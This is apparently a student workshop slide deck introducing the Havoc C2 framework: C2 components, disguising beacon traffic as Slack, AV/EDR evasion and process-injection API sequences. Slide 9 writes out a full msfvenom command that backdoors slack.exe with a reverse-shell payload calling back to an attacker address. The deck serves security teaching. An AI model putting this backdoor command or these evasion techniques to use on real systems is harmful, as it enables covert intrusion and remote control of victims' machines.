Slide 1




FSEC-SS February Workshop Red Team Ops: HAVOC 101
Speakers:
Wesley, David
Final Year Cyber Security Student, Committee of FSEC-SS
# R 3 D T E 4 M 1 N G # C Y B 3 R S 3 C U R 1 T Y

Slide 2
Agenda
Chapter 1: Intro to C2
Basic Functionalities of Havoc
Malleable C2 Profile
C2 Infrastructure Design
01
Chapter 2: OPSEC & Evasion
02
Built-In Evasion Mechanism of Havoc
AV Evasion & EDR Bypass
Post-Exploitation Defense Evasion
03
Chapter 3: Active Directory
Local Privilege Escalation
Kerberos Attacks
Lateral Movement
Pivoting

Slide 3
CHAPTER 1
Intro to C2

Slide 4





Command & Control
Adversary Simulation
Emulate a quiet long-term embedded actor
Change network indicators to look like different adversary
Post-Exploitation Framework
Maintain persistence
Pivot and move laterally

Slide 5

Cyber Kill Chain

Slide 6

Payload Out-of-the-Box

Slide 7

Important Components
Havoc – developed by C5pider
Team Server
Accept client connections & callbacks
Client
Graphical User Interface (GUI) for operators
Agent
Also called Demon or Beacon
Listener
HTTP, HTTPS, SMB

Slide 8

HTTP vs SMB

Slide 9

Story Time
Meet Jim “the skid” Johnson
Social Engineering Game Developer
Works at Rockstar Games
Uses Slack as internal communication
Profit $$$ with pre-alpha footage of GTA 6
Backdoor EXE File
msfvenom -a x86 --platform windows -x slack.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 lport=4444 -e x86/shikata_ga_nai -b "\x00" -f exe -o slack.exe
How to blend into network traffic??

Slide 10

C2 Malleable Profile
Disguise beacon traffic as Slack application to hide communication indicators.
UserAgent = Slack/415620 CFNetwork/1240.0.4 Darwin/20.5.0
Host: msdevchat.slack.com
X-Slack-Req-Id: 6319165c-f976-4d0666532
X-Via: haproxy-www-w6k7
X-Slack-Backend: h
Named Pipe: ntsvcs

Slide 11

Other Named Pipes

Slide 12

Web Hook

Slide 13

C2 Infrastructure Design

Slide 14
let’s take a break

Slide 15
CHAPTER 2
OPSEC & EVASION

Slide 16


Anti Malware Scanning Interface

Slide 17

Memory Scanner

Slide 18


Sleep Obfuscation

Slide 19


Thread Stack Spoofing

Slide 20

Static Detection

Slide 21
Win32 API
Windows OS exposes APIs for applications to interact with the system.
Windows API forms a bridge from user-land to kernel-land.
More Control: The lower the level, the more control you get.
CREATE_SUSPENDED
CREATE_NO_WINDOW
EXTENDED_STARTUPINFO_PRESENT (PPID Spoofing)
Application
Win32 API
(kernel32.dll)
Native API
(ntdll.dll)
User Land
Syscall
Kernel Land

Slide 22



Injector 1: Runner
Classic Shellcode Injection
CreateProcessW
VirtualAllocEx
WriteProcessMemory
VirtualProtectEx
CreateRemoteThread

Slide 23

Injector 2: Stalker
Win32 API | NT*API
CreateProcessW
VirtualAllocEx | NtAllocateVirtualMemory
WriteProcessMemory | NtWriteVirtualMemory
VirtualProtectEx | NtProtectVirtualMemory
CreateRemoteThread | NtCreateThreadEx

Slide 24


Homemade EDR: SylantStrike

Slide 25


EDR Hooking

Slide 26


Injector 3: Clicker
Process Mitigation Policy
Blocks EDR’s DLLs from injecting
Only Microsoft DLL permitted

Slide 27

Downfall of BlockDLL

Slide 28


Injector 4: Bloater
Manual Mapping
Free of EDR Hooks

Slide 29

